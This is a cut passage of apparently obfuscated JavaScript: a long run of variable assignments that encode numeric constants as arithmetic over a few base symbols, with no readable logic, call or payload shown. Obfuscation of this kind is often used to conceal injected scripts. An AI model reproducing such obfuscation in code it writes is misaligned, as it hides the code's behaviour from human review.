2+Ef*vs+VN*vs*vs+vs*vs*vs,Nk=Dn+If*vs+VN*vs*vs+vs*vs*vs,CC=Dn+WI*vs+vs*vs+vs*vs*vs,cZ=nq+vs+VN*vs*vs,mf=Dn+N2*vs+nq*vs*vs+vs*vs*vs,lv=wf+WI*vs+Ef*vs*vs+vs*vs*vs,jj=VN+w3*vs+nq*vs*vs+vs*vs*vs,XC=Dn+WI*vs+VN*vs*vs+vs*vs*vs,RZ=w3+VN*vs+WI*vs*vs+vs*vs*vs,dh=nq+WI*vs+VN*vs*vs+vs*vs*vs,MQ=nq+Dn*vs+vs*vs+vs*vs*vs,lj=nq+WI*vs+Dn*vs*vs+vs*vs*vs,W0=FZ+Dn*vs+nq*vs*vs+vs*vs*vs,WT=w3+VN*vs+If*vs*vs,jC=WI+WI*vs+Dn*vs*vs+vs*vs*vs,Lj=FZ+If*vs+WI*vs*vs+vs*vs*vs,ld=w3+w3*vs+Dn*vs*vs+vs*vs*vs,cC=N2+vs+FZ*vs*vs+vs*vs*vs,Wq=Dn+Dn*vs+If*vs*vs,z9=Ef+FZ*vs+nq*vs*vs+vs*vs*vs,KH=wf+VN*vs+vs*vs+vs*vs*vs,gN=Ef+If*vs+w3*vs*vs+vs*vs*vs,NM=wf+w3*vs+FZ*vs*vs+vs*vs*vs,w6=w3+WI*vs+FZ*vs*vs+vs*vs*vs,F4=N2+FZ*vs+If*vs*vs,C=WI+If*vs+Ef*vs*vs+VN*vs*vs*vs+Dn*vs*vs*vs*vs,ZN=w3+VN*vs+vs*vs,CT=Ef+Dn*vs+vs*vs+vs*vs*vs,mm=nq+WI*vs+N2*vs*vs+vs*vs*vs,AO=Dn+nq*vs,Bv=VN+WI*vs+Ef*vs*vs+vs*vs*vs,gM=WI+w3*vs+vs*vs+vs*vs*vs,bR=FZ+Dn*vs+N2*vs*vs+vs*vs*vs,fM=FZ+Dn*vs+w3*vs*vs+vs*vs*vs,W6=nq+If*vs+Ef*vs*vs+vs*vs*vs,Ym=Ef+FZ*vs+FZ*vs*vs+vs*vs*vs,m4=w3+Ef*vs+Dn*vs*vs,EQ=wf+w3*vs,hs=Ef+FZ*vs+If*vs*vs,x9=FZ+WI*vs+nq*vs*vs+vs*vs*vs,OT=w3+Dn*vs+vs*vs,JQ=N2+Ef*vs+nq*vs*vs,g2=WI+vs+vs*vs+vs*vs*vs,LI=N2+If*vs+Dn*vs*vs,I8=FZ+nq*vs+Dn*vs*vs+vs*vs*vs,E0=wf+N2*vs+nq*vs*vs+vs*vs*vs,Mq=Ef+vs+nq*vs*vs,cT=VN+N2*vs+vs*vs+vs*vs*vs,cQ=Ef+Ef*vs+vs*vs+vs*vs*vs,cv=Dn+nq*vs+Dn*vs*vs+vs*vs*vs,gC=If+w3*vs+Ef*vs*vs+vs*vs*vs,K3=N2+vs+VN*vs*vs+vs*vs*vs,vC=nq+If*vs+nq*vs*vs+vs*vs*vs,jD=N2+Dn*vs+FZ*vs*vs+vs*vs*vs,CL=w3+WI*vs+nq*vs*vs+vs*vs*vs,fl=Ef+WI*vs+VN*vs*vs+vs*vs*vs,D8=wf+Ef*vs+VN*vs*vs+vs*vs*vs,Kl=w3+w3*vs+nq*vs*vs+vs*vs*vs,BN=WI+nq*vs+N2*vs*vs,Tq=nq+FZ*vs+N2*vs*vs,EL=N2+nq*vs+Dn*vs*vs+vs*vs*vs,c2=N2+vs+Ef*vs*vs,N6=If+nq*vs+Ef*vs*vs+vs*vs*vs,xR=N2+VN*vs+vs*vs+vs*vs*vs,zk=FZ+WI*vs+Ef*vs*vs+vs*vs*vs,cl=nq+vs+Dn*vs*vs+vs*vs*vs,jm=WI+VN*vs+N2*vs*vs+vs*vs*vs,VR=WI+WI*vs+If*vs*vs+vs*vs*vs,sZ=Dn+If*vs+nq*vs*vs,sI=w3+FZ*vs+vs*vs,dO=VN+If*vs+vs*vs,GH=WI+Ef*vs+vs*vs+vs*vs*vs,SI=N2+Ef*vs+VN*vs*vs,Rf=If+N2*vs+Ef*vs*vs,fj=FZ+nq*vs+nq*vs*vs+vs*vs*vs,hI=VN+N2*vs+If*vs*vs+vs*vs*vs,KF=N2+N2*vs+vs*vs,vg=VN+Dn*vs+N2*vs*vs,sT=w3+VN*vs,BL=wf+If*vs+If*vs*vs+vs*vs*vs,El=WI+Ef*vs+w3*vs*vs+vs*vs*vs,bm=VN+vs+w3*vs*vs+vs*vs*vs,pF=wf+If*vs+nq*vs*vs,bc=If+N2*vs+vs*vs+vs*vs*vs,fm=nq+w3*vs+If*vs*vs+vs*vs*vs,Xh=VN+VN*vs+nq*vs*vs+vs*vs*vs,P6=VN+VN*vs+Ef*vs*vs+vs*vs*vs,rc=Ef+nq*vs+Dn*vs*vs+vs*vs*vs,KQ=Dn+Ef*vs+Dn*vs*vs+Dn*vs*vs*vs+VN*vs*vs*vs*vs,fg=wf+nq*vs+Ef*vs*vs,f4=w3+N2*vs+VN*vs*vs+vs*vs*vs,jh=VN+If*vs+If*vs*vs+vs*vs*vs,I=N2+If*vs+If*vs*vs,rM=If+If*vs+VN*vs*vs+vs*vs*vs,ZO=N2+nq*vs+If*vs*vs+vs*vs*vs,Rh=WI+VN*vs+vs*vs+vs*vs*vs,Of=WI+If*vs+VN*vs*vs,kv=N2+VN*vs+Ef*vs*vs+vs*vs*vs,Q3=nq+WI*vs+Ef*vs*vs,Np=FZ+VN*vs+If*vs*vs,Aj=Dn+VN*vs+VN*vs*vs+vs*vs*vs,ZD=FZ+Ef*vs+Dn*vs*vs+vs*vs*vs,CM=Dn+Dn*vs+If*vs*vs+vs*vs*vs,MN=N2+nq*vs+VN*vs*vs,q=VN+vs+If*vs*vs,Pd=If+If*vs+Dn*vs*vs+vs*vs*vs,Ad=nq+N2*vs+VN*vs*vs+vs*vs*vs,KY=If+WI*vs+w3*vs*vs+vs*vs*vs,bj=Ef+vs+vs*vs+vs*vs*vs,GM=If+Dn*vs+VN*vs*vs+vs*vs*vs,Tp=Ef+vs+Ef*vs*vs+vs*vs*vs,l6=If+WI*vs+WI*vs*vs+vs*vs*vs,qH=w3+Dn*vs+nq*vs*vs,U4=N2+vs+WI*vs*vs+vs*vs*vs,A9=If+Dn*vs+Dn*vs*vs+vs*vs*vs,fs=nq+FZ*vs+Ef*vs*vs,XN=FZ+If*vs,dF=w3+Ef*vs,tp=nq+Dn*vs+If*vs*vs,qq=w3+FZ*vs,dI=VN+nq*vs+Ef*vs*vs+vs*vs*vs,jO=nq+WI*vs+nq*vs*vs+vs*vs*vs,k8=N2+nq*vs+vs*vs+vs*vs*vs,rD=w3+Ef*vs+Ef*vs*vs+vs*vs*vs,F0=wf+If*vs+Dn*vs*vs+vs*vs*vs,Ug=w3+Ef*vs+nq*vs*vs+vs*vs*vs,HO=If+w3*vs+vs*vs+vs*vs*vs,rT=nq+Dn*vs,qL=FZ+If*vs+N2*vs*vs+vs*vs*vs,DL=N2+vs+vs*vs+vs*vs*vs,Oj=wf+Ef*vs+vs*vs+vs*vs*vs,Kj=FZ+Dn*vs+WI*vs*vs+vs*vs*vs,LF=nq+w3*vs+vs*vs,n8=If+If*vs+If*vs*vs+vs*vs*vs,T6=N2+w3*vs+vs*vs+vs*vs*vs,TI=wf+WI*vs+If*vs*vs,Up=WI+Ef*vs+WI*vs*vs+vs*vs*vs,B4=VN+w3*vs+Ef*vs*vs,Vl=w3+nq*vs+N2*vs*vs+vs*vs*vs,p3=Ef+nq*vs+nq*vs*vs,xc=Dn+VN*vs+WI*vs*vs+vs*vs*vs,SH=WI+Ef*vs+Dn*vs*vs,AI=Ef+N2*vs+Ef*vs*vs,Uc=FZ+WI*vs+FZ*vs*vs+vs*vs*vs,O6=Ef+N2*vs+Ef*vs*vs+vs*vs*vs,YL=N2+FZ*vs+If*vs*vs+vs*vs*vs,Dh=Dn+VN*vs+vs*vs+vs*vs*vs,sj=N2+vs+nq*vs*vs+vs*vs*vs,k4=FZ+FZ*vs+vs*vs+vs*vs*vs,YQ=If+Dn*vs+nq*vs*vs,f6=Dn+vs+VN*vs*vs+vs*vs*vs,gH=FZ+If*vs+Dn*vs*vs+vs*vs*vs,sp=If+nq*vs+vs*vs+vs*vs*vs,gh=wf+w3*vs+WI*vs*vs+vs*vs*vs,Nm=Ef+w3*vs+vs*vs+vs*vs*vs,dq=FZ+N2*vs+vs*vs+vs*vs*vs,Ul=If+nq*vs+Dn*vs*vs+vs*vs*vs,WD=wf+vs+N2*vs*vs+vs*vs*vs,w=N2+FZ*vs+N2*vs*vs,c9=w3+nq*vs+nq*vs*vs+vs*vs*vs,g4=N2+Dn*vs+Ef*vs*vs+vs*vs*vs,kD=FZ+vs+Ef*vs*vs+vs*vs*vs,WF=N2+If*vs+nq*vs*vs,JR=WI+w3*vs+FZ*vs*vs+vs*vs*vs,Qc=If+VN*vs+FZ*vs*vs+vs*vs*vs,sY=w3+vs+nq*vs*vs+vs*vs*vs,DH=Dn+Ef*vs,GO=Ef+nq*vs+Dn*vs*vs,sO=WI+w3*vs+If*vs*vs,EZ=nq+w3*vs,N3=N2+WI*vs+nq*vs*vs,WL=wf+WI*vs+vs*vs+vs*vs*vs,T=Dn+vs+VN*vs*vs,wO=Dn+w3*vs+Dn*vs*vs,Sj=nq+nq*vs+vs*vs+vs*vs*vs,Qk=WI+w3*vs+N2*vs*vs+vs*vs*vs,Lk=VN+VN*vs+N2*vs*vs+vs*vs*vs,kd=wf+N2*vs+vs*vs+vs*vs*vs,KC=nq+FZ*vs+Dn*vs*vs+vs*vs*vs,rj=FZ+vs+If*vs*vs+vs*vs*vs,Lp=Ef+vs+Ef*vs*vs,Mn=wf+VN*vs+Dn*vs*vs+vs*vs*vs,R4=wf+FZ*vs+If*vs*vs,dj=N2+FZ*vs+Dn*vs*vs+vs*vs*vs,I0=w3+VN*vs+VN*vs*vs+vs*vs*vs,AF=FZ+nq*vs+Ef*vs*vs,l8=Ef+VN*vs+N2*vs*vs+vs*vs*vs,Nd=Dn+nq*vs+If*vs*vs+vs*vs*vs,Md=If+FZ*vs+If*vs*vs+vs*vs*vs,OY=nq+Dn*vs+Dn*vs*vs+vs*vs*vs,JF=N2+If*vs,wM=wf+N2*vs+VN*vs*vs+vs*vs*vs,vh=nq+FZ*vs+VN*vs*vs+vs*vs*vs,LM=wf+VN*vs+nq*vs*vs+vs*vs*vs,Qj=If+WI*vs+FZ*vs*vs+vs*vs*vs,MD=Dn+vs+FZ*vs*vs+vs*vs*vs,M2=If+vs,VC=FZ+w3*vs+vs*vs+vs*vs*vs,QL=VN+If*vs+Dn*vs*vs+vs*vs*vs,Gn=WI+vs+Dn*vs*vs,wC=FZ+FZ*vs+Dn*vs*vs+vs*vs*vs,TN=VN+Dn*vs,DT=N2+N2*vs+Dn*vs*vs,Oc=w3+WI*vs+If*vs*vs+vs*vs*vs,tH=nq+FZ*vs+nq*vs*vs,DM=N2+FZ*vs+VN*vs*vs+vs*vs*vs,gc=WI+VN*vs+Dn*vs*vs+vs*vs*vs,F9=Dn+N2*vs+N2*vs*vs+vs*vs*vs,zc=nq+Dn*vs+VN*vs*vs+vs*vs*vs,W8=Dn+FZ*vs+N2*vs*vs+vs*vs*vs,Kh=w3+WI*vs+Dn*vs*vs+vs*vs*vs,GZ=VN+vs+Dn*vs*vs,cn=WI+FZ*vs+If*vs*vs,lZ=w3+Ef*vs+Ef*vs*vs,kM=wf+vs+If*vs*vs+vs*vs*vs,fQ=FZ+Ef*vs+vs*vs,RF=Ef+If*vs+Ef*vs*vs+vs*vs*vs,sM=WI+Ef*vs+VN*vs*vs+vs*vs*vs,qj=If+nq*vs+WI*vs*vs+vs*vs*vs,Hd=Ef+N2*vs+VN*vs*vs+vs*vs*vs,H=wf+VN*vs+Ef*vs*vs,TO=VN+FZ*vs+nq*vs*vs,S2=nq+N2*vs+Ef*vs*vs,F8=WI+FZ*vs+WI*vs*vs+vs*vs*vs,Gk=Dn+nq*vs+VN*vs*vs+vs*vs*vs,HZ=FZ+w3*vs+VN*vs*vs,I3=FZ+VN*vs+WI*vs*vs+vs*vs*vs,j8=Ef+If*vs+nq*vs*vs+vs*vs*vs,X9=Ef+VN*vs+Dn*vs*vs+vs*vs*vs,B3=nq+vs,Y2=Dn+Ef*vs+Dn*vs*vs,gL=nq+VN*vs+WI*vs*vs+vs*vs*vs,V0=nq+nq*vs+FZ*vs*vs+vs*vs*vs,qC=wf+nq*vs+VN*vs*vs+vs*vs*vs,jv=w3+nq*vs+Dn*vs*vs+vs*vs*vs,b6=nq+FZ*vs+WI*vs*vs+vs*vs*vs,cc=FZ+N2*vs+Ef*vs*vs+vs*vs*vs,jY=N2+FZ*vs+Ef*vs*vs+vs*vs*vs,wg=VN+vs+Ef*vs*vs+vs*vs*vs,wN=If+Dn*vs+Dn*vs*vs,rR=Ef+FZ*vs+vs*vs+vs*vs*vs,jI=wf+nq*vs+Dn*vs*vs+vs*vs*vs,n3=If+Ef*vs+If*vs*vs+vs*vs*vs,mh=If+VN*vs+If*vs*vs+vs*vs*vs,Vm=Ef+VN*vs+Ef*vs*vs+vs*vs*vs,Lc=Dn+FZ*vs+If*vs*vs+vs*vs*vs,V4=w3+WI*vs+Ef*vs*vs+vs*vs*vs,E8=wf+Dn*vs+If*vs*vs+vs*vs*vs,Ol=WI+Dn*vs+Dn*vs*vs+vs*vs*vs,EI=Dn+Ef*vs+If*vs*vs,ph=FZ+nq*vs+FZ*vs*vs+vs*vs*vs,AD=nq+vs+If*vs*vs+vs*vs*vs,RT=VN+nq*vs+VN*vs*vs+vs*vs*vs,YN=Dn+If*vs+vs*vs,PY=FZ+vs+WI*vs*vs+vs*vs*vs,SR=Dn+N2*vs+Dn*vs*vs+vs*vs*vs,qR=FZ+If*vs+FZ*vs*vs+vs*vs*vs,ZY=WI+w3*vs+If*vs*vs+vs*vs*vs,IM=VN+WI*vs+WI*vs*vs+vs*vs*vs,VI=If+nq*vs+VN*vs*vs,JT=nq+nq*vs,b3=w3+w3*vs+vs*vs,hT=wf+If*vs+vs*vs,Km=FZ+Ef*vs+VN*vs*vs+vs*vs*vs,C8=wf+FZ*vs+N2*vs*vs+vs*vs*vs,H9=nq+Ef*vs+FZ*vs*vs+vs*vs*vs,L0=WI+Ef*vs+N2*vs*vs+vs*vs*vs,FQ=WI+WI*vs+Ef*vs*vs,GY=WI+N2*vs+nq*vs*vs+vs*vs*vs,qf=FZ+Dn*vs+N2*vs*vs,bM=Ef+If*vs+Dn*vs*vs+vs*vs*vs,Vc=Dn+N2*vs+Ef*vs*vs+vs*vs*vs,T8=nq+vs+nq*vs*vs+vs*vs*vs,n4=nq+Ef*vs+Ef*vs*vs+vs*vs*vs,Bd=wf+Ef*vs+FZ*vs*vs+vs*vs*vs,Tf=w3+Ef*vs+N2*vs*vs,Bh=w3+VN*vs+vs*vs+vs*vs*vs,S8=w3+w3*vs+If*vs*vs+vs*vs*vs,B0=nq+w3*vs+N2*vs*vs+vs*vs*vs,Jj=w3+Dn*vs+Dn*vs*vs+vs*vs*vs,Ak=VN+FZ*vs+Dn*vs*vs+vs*vs*vs,lL=WI+vs+Ef*vs*vs+vs*vs*vs,ms=Dn+w3*vs+If*vs*vs,Qf=FZ+vs+VN*vs*vs,b0=Ef+nq*vs+Ef*vs*vs+vs*vs*vs,RY=w3+If*vs+Ef*vs*vs+vs*vs*vs,cO=wf+WI*vs+Ef*vs*vs,R=nq+Ef*vs+Dn*vs*vs+vs*vs*vs,n9=WI+WI*vs+vs*vs+vs*vs*vs,XT=w3+nq*vs+Ef*vs*vs,P8=Ef+WI*vs+If*vs*vs+vs*vs*vs,PO=WI+Dn*vs+Ef*vs*vs+vs*vs*vs,BQ=N2+VN*vs+Dn*vs*vs,Rl=VN+VN*vs+WI*vs*vs+vs*vs*vs,ZZ=Dn+Dn*vs,tl=wf+Dn*vs+Ef*vs*vs+vs*vs*vs,r0=Ef+If*vs+VN*vs*vs+vs*vs*vs,dC=Dn+FZ*vs+Dn*vs*vs+vs*vs*vs,pY=nq+If*vs+FZ*vs*vs+vs*vs*vs,SY=N2+Ef*vs+FZ*vs*vs+vs*vs*vs,GC=FZ+nq*vs+Ef*vs*vs+vs*vs*vs,xL=FZ+WI*vs+VN*vs*vs+vs*vs*vs,kn=nq+If*vs,vF=wf+vs+VN*vs*vs,zZ=wf+Dn*vs+WI*vs*vs+vs*vs*vs,pv=nq+w3*vs+WI*vs*vs+vs*vs*vs,IO=Ef+If*vs+If*vs*vs+vs*vs*vs,tR=N2+If*vs+Ef*vs*vs+vs*vs*vs,nm=VN+vs+nq*vs*vs+vs*vs*vs,gd=WI+w3*vs+WI*vs*vs+vs*vs*vs,YO=WI+If*vs,Fv=If+If*vs+WI*vs*vs+vs*vs*vs,K9=w3+Ef*vs+w3*vs*vs+vs*vs*vs,S3=nq+nq*vs+nq*vs*vs,Pv=FZ+Ef*vs+N2*vs*vs+vs*vs*vs,GF=Ef+VN*vs+If*vs*vs+vs*vs*vs,QR=Ef+FZ*vs+If*vs*vs+vs*vs*vs,X=nq+w3*vs+Dn*vs*vs,kO=If+If*vs+N2*vs*vs,wQ=wf+nq*vs+nq*vs*vs,MM=VN+w3*vs+If*vs*vs+vs*vs*vs,bQ=wf+nq*vs+If*vs*vs,ZL=VN+vs+N2*vs*vs+vs*vs*vs,zF=VN+Ef*vs,Rj=VN+FZ*vs+WI*vs*vs+vs*vs*vs,HI=If+N2*vs+Dn*vs*vs+vs*vs*vs,QO=w3+Ef*vs+WI*vs*vs+vs*vs*vs,Op=If+N2*vs+nq*vs*vs+vs*vs*vs,zD=Dn+If*vs+Dn*vs*vs+vs*vs*vs,Ss=wf+FZ*vs,NO=WI+nq*vs+Ef*vs*vs+vs*vs*vs,mQ=wf+Ef*vs,Y9=FZ+Ef*vs+vs*vs+vs*vs*vs,UR=If+w3*vs+Dn*vs*vs+vs*vs*vs,zh=w3+N2*vs+If*vs*vs+vs*vs*vs,sl=VN+vs+Dn*vs*vs+vs*vs*vs,Mj=Dn+Ef*vs+Dn*vs*vs+vs*vs*vs,IL=FZ+Dn*vs+Ef*vs*vs+vs*vs*vs,q8=wf+WI*vs+If*vs*vs+vs*vs*vs,hQ=If+Ef*vs+Ef*vs*vs,xT=FZ+FZ*vs+Ef*vs*vs,sD=If+Ef*vs+FZ*vs*vs+vs*vs*vs,Bg=nq+Ef*vs+If*vs*vs,RI=VN+WI*vs+N2*vs*vs,As=Dn+FZ*vs+nq*vs*vs,j6=wf+nq*vs+vs*vs+vs*vs*vs,tC=nq+Ef*vs+w3*vs*vs+vs*vs*vs,Xp=WI+If*vs+N2*vs*vs,MR=If+Ef*vs+nq*vs*vs+vs*vs*vs,Yp=VN+Ef*vs+N2*vs*vs,DD=wf+If*vs+Ef*vs*vs+vs*vs*vs,ll=VN+Ef*vs+N2*vs*vs+vs*vs*vs,J8=Dn+Ef*vs+nq*vs*vs+vs*vs*vs,lk=FZ+N2*vs+nq*vs*vs+vs*vs*vs,mR=Dn+vs+nq*vs*vs+vs*vs*vs,hR=N2+If*vs+VN*vs*vs+vs*vs*vs,Jv=w3+Ef*vs+FZ*vs*vs+vs*vs*vs,Os=w3+N2*vs+Ef*vs*vs+vs*vs*vs,vY=nq+N2*vs+vs*vs+vs*vs*vs,m0=nq+N2*vs+FZ*vs*vs+vs*vs*vs,O2=wf+vs+Dn*vs*vs,cD=Dn+WI*vs+Dn*vs*vs+vs*vs*vs,L3=VN+w3*vs+nq*vs*vs,Bc=Ef+Dn*vs+N2*vs*vs+vs*vs*vs,NY=Dn+vs+Ef*vs*vs+vs*vs*vs,xh=w3+vs+N2*vs*vs+vs*vs*vs,LN=nq+VN*vs+VN*vs*vs,QY=If+Ef*vs+VN*vs*vs+vs*vs*vs,XR=WI+N2*vs+Dn*vs*vs+vs*vs*vs,Dv=N2+VN*vs+FZ*vs*vs+vs*vs*vs,Yq=VN+N2*vs+Dn*vs*vs,LD=Dn+FZ*vs+Ef*vs*vs+vs*vs*vs,zM=N2+Ef*vs+WI*vs*vs+vs*vs*vs,pg=N2+N2*vs+nq*vs*vs+vs*vs*vs,ZH=Dn+nq*vs+WI*vs*vs+vs*vs*vs,vp=FZ+vs+If*vs*vs,vZ=Dn+N2*vs,Vk=nq+WI*vs+Ef*vs*vs+vs*vs*vs,Ql=If+FZ*vs+nq*vs*vs+vs*vs*vs,Gg=VN+Ef*vs+VN*vs*vs+vs*vs*vs,hl=Ef+Dn*vs+If*vs*vs+vs*vs*vs,qk=w3+w3*vs+vs*vs+vs*vs*vs,jT=nq+nq*vs+nq*vs*vs+vs*vs*vs,tn=Ef+Dn*vs,lY=nq+VN*vs+If*vs*vs+vs*vs*vs,Q9=FZ+Ef*vs+WI*vs*vs+vs*vs*vs,B=N2+N2*vs+vs*vs+vs*vs*vs,CY=w3+nq*vs+VN*vs*vs+vs*vs*vs,DC=If+VN*vs+VN*vs*vs+vs*vs*vs,MY=Dn+vs+WI*vs*vs+vs*vs*vs,sN=Dn+vs+Ef*vs*vs,v9=If+VN*vs+vs*vs+vs*vs*vs,Z8=VN+N2*vs+Ef*vs*vs+vs*vs*vs,YY=N2+WI*vs+vs*vs+vs*vs*vs,kR=Dn+N2*vs+WI*vs*vs+vs*vs*vs,gI=nq+vs+Ef*vs*vs+Ef*vs*vs*vs,F3=If+Dn*vs+vs*vs+vs*vs*vs,gp=wf+vs,PC=Ef+w3*vs+Ef*vs*vs+vs*vs*vs,H2=wf+VN*vs+N2*vs*vs,bh=wf+w3*vs+Ef*vs*vs+vs*vs*vs,s3=N2+w3*vs+If*vs*vs+vs*vs*vs,JM=WI+vs+nq*vs*vs+vs*vs*vs,tY=WI+nq*vs+If*vs*vs+vs*vs*vs,Kp=w3+w3*vs+VN*vs*vs,vT=nq+vs+If*vs*vs,wR=wf+VN*vs+Ef*vs*vs+vs*vs*vs,nj=WI+If*vs+nq*vs*vs+vs*vs*vs,r2=Dn+Ef*vs+VN*vs*vs,xF=Dn+nq*vs+Ef*vs*vs,I6=WI+nq*vs+vs*vs+vs*vs*vs,II=If+WI*vs+VN*vs*vs+vs*vs*vs,bf=WI+Dn*vs+Dn*vs*vs,xC=wf+vs+Ef*vs*vs+vs*vs*vs,K0=VN+Ef*vs+nq*vs*vs+vs*vs*vs,Yf=WI+Dn*vs,rv=If+FZ*vs+WI*vs*vs+vs*vs*vs,xI=Ef+Ef*vs+nq*vs*vs+WI*vs*vs*vs+vs*vs*vs*vs,M6=wf+vs+Dn*vs*vs+vs*vs*vs,lI=nq+vs+vs*vs+vs*vs*vs,c8=w3+N2*vs+N2*vs*vs+vs*vs*vs,AR=If+VN*vs+nq*vs*vs+vs*vs*vs,vO=w3+w3*vs+WI*vs*vs+vs*vs*vs,Ov=w3+VN*vs+nq*vs*vs+vs*vs*vs,NQ=WI+FZ*vs+nq*vs*vs+vs*vs*vs,Nv=VN+If*vs+nq*vs*vs+vs*vs*vs,vf=FZ+Ef*vs+w3*vs*vs+vs*vs*vs,wl=nq+w3*vs+nq*vs*vs+vs*vs*vs,b9=VN+nq*vs+If*vs*vs+vs*vs*vs,Bj=WI+If*vs+FZ*vs*vs+vs*vs*vs,Qn=nq+vs+WI*vs*vs+vs*vs*vs,Bk=w3+If*vs+N2*vs*vs+vs*vs*vs,ER=FZ+If*vs+VN*vs*vs+vs*vs*vs,Sv=FZ+VN*vs+FZ*vs*vs+vs*vs*vs,VQ=nq+WI*vs+If*vs*vs+vs*vs*vs,ND=VN+Dn*vs+Ef*vs*vs+vs*vs*vs,gQ=Dn+If*vs+Dn*vs*vs,vH=w3+N2*vs+nq*vs*vs+vs*vs*vs,Cp=N2+N2*vs+VN*vs*vs,zR=FZ+Ef*vs+If*vs*vs+vs*vs*vs,Z4=N2+Ef*vs+Ef*vs*vs+vs*vs*vs,cp=FZ+VN*vs+Ef*vs*vs,qQ=WI+Dn*vs+If*vs*vs,On=WI+N2*vs,xq=FZ+Ef*vs+nq*vs*vs,dd=VN+Dn*vs+nq*vs*vs+vs*vs*vs,Xl=FZ+Ef*vs+nq*vs*vs+vs*vs*vs,T2=WI+WI*vs+VN*vs*vs+vs*vs*vs,nM=Ef+FZ*vs+Dn*vs*vs+vs*vs*vs,wZ=nq+vs+Dn*vs*vs,Fs=FZ+VN*vs+vs*vs,jN=If+vs+Ef*vs*vs,Rm=If+Ef*vs+vs*vs+vs*vs*vs,TD=VN+If*vs+vs*vs+vs*vs*vs,O8=WI+If*vs+Dn*vs*vs+vs*vs*vs,EM=nq+VN*vs+Ef*vs*vs+vs*vs*vs,Ys=VN+VN*vs+Ef*vs*vs,Jk=Ef+Ef*vs+VN*vs*vs+vs*vs*vs,XH=VN+vs,Ts=VN+Ef*vs+Ef*vs*vs,dZ=wf+nq*vs,A2=N2+vs+nq*vs*vs,ml=wf+VN*vs+N2*vs*vs+vs*vs*vs,rl=FZ+VN*vs+VN*vs*vs+vs*vs*vs,fT=wf+w3*vs+vs*vs,s9=wf+N2*vs+If*vs*vs+vs*vs*vs,cs=Dn+w3*vs+WI*vs*vs+vs*vs*vs,qc=N2+VN*vs+If*vs*vs+vs*vs*vs,B6=nq+FZ*vs+vs*vs+vs*vs*vs,nv=w3+nq*vs+vs*vs+vs*vs*vs,Zv=nq+Ef*vs+nq*vs*vs+vs*vs*vs,AC=wf+WI*vs+N2*vs*vs+vs*vs*vs,SD=N2+w3*vs+WI*vs*vs+vs*vs*vs,kl=N2+Ef*vs+If*vs*vs+vs*vs*vs,wk=wf+WI*vs+VN*vs*vs+vs*vs*vs,LL=Ef+N2*vs+WI*vs*vs+vs*vs*vs,j2=If+If*vs,Pm=wf+vs+w3*vs*vs+vs*vs*vs,WR=WI+If*vs+Ef*vs*vs+vs*vs*vs,Mv=Dn+If*vs+w3*vs*vs+vs*vs*vs,xD=VN+N2*vs+Dn*vs*vs+vs*vs*vs,Af=N2+nq*vs+Ef*vs*vs+vs*vs*vs,J3=wf+w3*vs+Dn*vs*vs,mv=Dn+w3*vs+If*vs*vs+vs*vs*vs,U8=wf+Dn*vs+nq*vs*vs+vs*vs*vs,Vj=Dn+Dn*vs+vs*vs+vs*vs*vs,hd=VN+VN*vs+w3*vs*vs+vs*vs*vs,Qv=Ef+vs+FZ*vs*vs+vs*vs*vs,hv=N2+VN*vs+nq*vs*vs+vs*vs*vs,sq=VN+nq*vs,Dj=If+WI*vs+vs*vs+vs*vs*vs,TY=nq+WI*vs+vs*vs+vs*vs*vs,Cj=FZ+w3*vs+Dn*vs*vs+vs*vs*vs,c6=N2+If*vs+vs*vs+vs*vs*vs,p2=VN+If*vs+If*vs*vs,m6=If+nq*vs+If*vs*vs+vs*vs*vs,OL=N2+w3*vs+Ef*vs*vs+vs*vs*vs,En=WI+Dn*vs+vs*vs,Dg=FZ+vs+nq*vs*vs+vs*vs*vs,Sn=FZ+FZ*vs+nq*vs*vs,YF=w3+w3*vs,PD=wf+w3*vs+VN*vs*vs+vs*vs*vs,Q2=WI+Ef*vs,fq=VN+w3*vs+N2*vs*vs,VT=Dn+w3*vs+N2*vs*vs,rg=FZ+VN*vs+Dn*vs*vs,r8=nq+w3*vs+VN*vs*vs+vs*vs*vs,g0=wf+WI*vs+WI*vs*vs+vs*vs*vs,A6=Ef+If*vs+FZ*vs*vs+vs*vs*vs,E9=wf+vs+vs*vs+vs*vs*vs,Bm=FZ+FZ*vs+nq*vs*vs+vs*vs*vs,Zp=N2+If*vs+vs*vs,vv=If+If*vs+vs*vs+vs*vs*vs,Om=Ef+N2*vs+Dn*vs*vs+vs*vs*vs,Sq=Dn+Dn*vs+WI*vs*vs+vs*vs*vs,K6=If+WI*vs+Ef*vs*vs+vs*vs*vs,vI=VN+FZ*vs+Ef*vs*vs+vs*vs*vs,YR=w3+FZ*vs+VN*vs*vs+vs*vs*vs,sv=wf+Ef*vs+N2*vs*vs+vs*vs*vs,Wf=nq+Ef*vs+N2*vs*vs,Eh=nq+FZ*vs+If*vs*vs+vs*vs*vs,l9=nq+nq*vs+WI*vs*vs+vs*vs*vs,VY=w3+VN*vs+If*vs*vs+vs*vs*vs,tZ=If+w3*vs+Ef*vs*vs,C3=Ef+N2*vs+VN*vs*vs,PZ=N2+FZ*vs+nq*vs*vs,FR=w3+N2*vs+Dn*vs*vs+vs*vs*vs,LR=If+vs+vs*vs+vs*vs*vs,gO=Dn+Dn*vs+FZ*vs*vs+vs*vs*vs,Um=If+w3*vs+If*vs*vs+vs*vs*vs,nc=If+Ef*vs+Ef*vs*vs+vs*vs*vs,ON=If+VN*vs+N2*vs*vs,TQ=VN+FZ*vs+Dn*vs*vs,U9=N2+FZ*vs+N2*vs*vs+vs*vs*vs,RH=N2+Dn*vs,UC=Ef+vs+VN*vs*vs+vs*vs*vs,pf=If+w3*vs+If*vs*vs,AH=WI+N2*vs+Ef*vs*vs,VL=WI+WI*vs+Ef*vs*vs+vs*vs*vs,Tj=nq+Ef*vs+vs*vs+vs*vs*vs,Hg=nq+VN*vs+Dn*vs*vs+vs*vs*vs,Sl=If+Dn*vs+WI*vs*vs+vs*vs*vs,wH=wf+N2*vs+If*vs*vs,dl=nq+w3*vs+vs*vs+vs*vs*vs,YI=FZ+FZ*vs+If*vs*vs,gD=Dn+vs+If*vs*vs+vs*vs*vs,CF=wf+N2*vs+N2*vs*vs,gv=wf+FZ*vs+Dn*vs*vs+vs*vs*vs,mF=w3+nq*vs+VN*vs*vs,Yh=Dn+w3*vs+vs*vs+vs*vs*vs,cM=Ef+Dn*vs+VN*vs*vs+vs*vs*vs,NN=If+vs+N2*vs*vs,pH=nq+WI*vs+vs*vs,p6=Ef+VN*vs+VN*vs*vs+vs*vs*vs,A=Ef+WI*vs+N2*vs*vs+vs*vs*vs,Uq=Dn+If*vs+vs*vs+vs*vs*vs,Pj=V